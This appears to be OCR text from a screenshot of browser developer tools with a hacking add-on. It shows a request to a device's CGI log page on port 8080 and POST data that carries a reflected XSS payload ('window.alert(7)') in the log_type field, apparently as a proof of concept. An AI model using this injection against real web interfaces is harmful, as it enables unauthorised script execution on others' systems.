 https:// :8080/cgi/maincgi.cgi?Url=LogDisType&Act=Show_Type&Type=user_auth
7
OK
92.200.41.121
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https:// 8080/cgi/maincgi.cgi?Url=LogDisType&Act=Show_Type&Type=user_auth
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
ffffixbug=&log_type=user_auth";window.alert(7);"&log_search=system&log_keyword_search=%B2%E9%D5%D2&
avoidenterkeyquit=